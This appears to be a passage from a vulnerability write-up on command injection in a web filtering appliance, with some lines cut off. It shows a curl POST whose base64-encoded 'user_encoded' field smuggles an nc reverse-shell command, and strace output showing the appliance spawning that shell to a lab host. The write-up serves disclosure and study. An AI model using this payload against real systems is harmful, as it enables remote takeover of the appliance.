 wvu@kharak:~$ curl -k --trace-ascii % "https://192.168.56.108/index.php?c=blocked&action=continu
#snip
=> Send header, 184 bytes (0xb8)
0000: POST /index.php?c=blocked&action=continue HTTP/1.1
0034: Host: 192.168.56.108
004a: User-Agent: curl/7.88.1
0063: Accept: */*
0070: Content-Length: 120
0085: Content-Type: application/x-www-form-urlencoded
00b6:
=> Send data, 120 bytes (0x78)
0000: args_reason=filetypewarn&url=16625&filetype=5831&user=4525&user_
0040: encoded=JztuYyAtZSAvYmluL3NoIDE5Mi4xNjguNTYuMSA0NDQ0ICM=
How exactly the command injection works is perhaps best illustrated by the following strace output:
1 [pid 22283] execve("/bin/sh", ["sh", "-c", "/opt/ws/bin/ftsblistpack '16625' ''\\'';nc -e /bi
2 [pid 22284] execve("/opt/ws/bin/ftsblistpack", ["/opt/ws/bin/ftsblistpack", "16625", "';nc -e
3 [pid 22285] execve("/bin/sh", ["sh", "-c", "/opt/ws/bin/sblistpack '16625' '';nc -e /bin/sh 1
4 [pid 22288] execve("/opt/ws/bin/sblistpack", ["/opt/ws/bin/sblistpack", "16625", ""], [/* 16
5 [pid 22285] --- SIGCHLD (Child exited) @ 0 (0) ---
6 [pid 22299] execve("/bin/nc", ["nc", "-e", "/bin/sh", "192.168.56.1", "4444"], [/* 16 vars */
7 [pid 22299] execve("/bin/sh", ["sh"], [/* 16 vars */]) = 0